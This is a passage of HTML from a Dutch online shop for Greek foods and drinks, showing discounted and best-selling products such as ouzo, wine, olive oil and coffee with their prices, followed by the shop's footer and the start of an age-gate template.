						<div class="et_pb_blurb_description">Authentieke Griekse Kerst Traktaties. </p>
<p>Nu met 20% korting!</div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3 gq-blurb-hover  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/"><span class="et_pb_image_wrap"><img data-recalc-dims="1" loading="lazy" decoding="async" width="343" height="297" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/blurb-mythos.png?resize=343%2C297&#038;ssl=1" alt="" class="et-waypoint et_pb_animation_right wp-image-1801"/></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></h4>
						<div class="et_pb_blurb_description">frisse bieren voor een zonnige dag</div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_divider_2 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4 et_section_regular et_section_transparent">
				
				
				
				
					<div class="et_pb_row et_pb_row_6 et_pb_row_fullwidth et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>afgeprijsde artikelen</h2>
<p>bekijk <a title="Alle aanbiedingen op één pagina!" href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">al onze aanbiedingen</a>!</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_shop et_pb_shop_0  et_pb_shop_grid" data-shortcode_index="0">
				
				
				<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-237704 status-publish first instock product_cat-black-friday product_cat-witte-wijnen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=""/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Arvanitidis malagouzia 0,75lit -20 %</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins></span>
</a><a href="?add-to-cart=237704" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="237704" data-product_sku="" aria-label="Add &ldquo;Arvanitidis malagouzia 0,75lit -20 %&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-4402 status-publish instock product_cat-ouzo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Barbayannis Evzones</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="4402">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>
<li class="product type-product post-4400 status-publish instock product_cat-ouzo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img fetchpriority="high" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Barbayannis ouzo blauw 0,7 lit</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="4400">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>
<li class="product type-product post-4401 status-publish last instock product_cat-ouzo has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Barbayannis ouzo groen 0,7 lit</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins></span>
</a>			<div class="ywctm-custom-button-container ywctm-button-224353" data-product_id="4401">
				<span class="ywctm-custom-button "><span class="ywctm-inquiry-title"><div><span style="color: #9f4300; font-size: 16px;"><strong><span style="font-family: inherit;">Bestellen tijdelijk niet mogelijk</span></strong></span></div></span></span>			</div>
			</li>
<li class="product type-product post-867 status-publish first instock product_cat-griekse-kookboeken has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">De Griekse keuken 255 traditioneel recepten (30% korting)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins></span>
</a><a href="?add-to-cart=867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="867" data-product_sku="" aria-label="Add &ldquo;De Griekse keuken 255 traditioneel recepten (30% korting)&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-238636 status-publish instock product_cat-griekse-olijfolie product_cat-olijfolie-kreta has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img loading="lazy" decoding="async" width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=""/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins></span>
</a><a href="?add-to-cart=238636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238636" data-product_sku="" aria-label="Add &ldquo;Grelia Extra Virgin Olijfolie 0,3% 5 lit tin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
</div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>best verkocht</h2>
<p>bekijk de <a title="Onze best verkochte producten" href="https://www.degrieksewinkel.nl/best-verkochte-artikelen-in-de-griekse-winkel/">toppers uit ons assortiment</a>&#8230;</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_shop et_pb_shop_1  et_pb_shop_grid" data-shortcode_index="1">
				
				
				<div class="woocommerce columns-4 "><ul class="products columns-4">
<li class="product type-product post-77 status-publish first instock product_cat-bier has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/mythos-bier-per-6-stuks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mythos-flessen.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mythos-flessen.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mythos-flessen.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mythos-flessen.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Mythos bier</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,65</bdi></span></span>
</a><a href="?add-to-cart=77" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="77" data-product_sku="" aria-label="Add &ldquo;Mythos bier&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2386 status-publish instock product_cat-retsina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/malamatina-retsina-05-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/retsina-malamatina.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/retsina-malamatina.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/retsina-malamatina.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/retsina-malamatina.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/retsina-malamatina.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/retsina-malamatina.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/retsina-malamatina.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Malamatina Retsina 0,5&nbsp;l</h2><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,25</bdi></span></span>
</a><a href="?add-to-cart=2386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2386" data-product_sku="" aria-label="Add &ldquo;Malamatina Retsina 0,5&nbsp;l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-881 status-publish instock product_cat-koffie-thee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/nescafe-frappe-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Griekse Nescafé frappé 200 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,50</bdi></span></span>
</a><a href="?add-to-cart=881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="881" data-product_sku="" aria-label="Add &ldquo;Griekse Nescafé frappé 200 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-638 status-publish last instock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/gigantes-280-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/gigantes-280-gr.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/gigantes-280-gr.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/gigantes-280-gr.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/gigantes-280-gr.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/gigantes-280-gr.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/gigantes-280-gr.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/gigantes-280-gr.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Zanae olifantsbonen gigantes 280&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,55</bdi></span></span>
</a><a href="?add-to-cart=638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="638" data-product_sku="" aria-label="Add &ldquo;Zanae olifantsbonen gigantes 280&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-878 status-publish first instock product_cat-koffie-thee has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/loumidis-griekse-koffie-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Loumidis Griekse koffie 200&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,15</bdi></span></span>
</a><a href="?add-to-cart=878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="878" data-product_sku="" aria-label="Add &ldquo;Loumidis Griekse koffie 200&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-770 status-publish instock product_cat-deegwaren has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/misco-kritharaki-metrio-500-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img loading="lazy" decoding="async" width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/kritharaki-medium-500g-melissa.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/kritharaki-medium-500g-melissa.jpg?w=520&amp;ssl=1 520w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/kritharaki-medium-500g-melissa.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/kritharaki-medium-500g-melissa.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/kritharaki-medium-500g-melissa.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/kritharaki-medium-500g-melissa.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/kritharaki-medium-500g-melissa.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">kritharaki metrio 500&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,85</bdi></span></span>
</a><a href="?add-to-cart=770" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="770" data-product_sku="" aria-label="Add &ldquo;kritharaki metrio 500&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
</div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
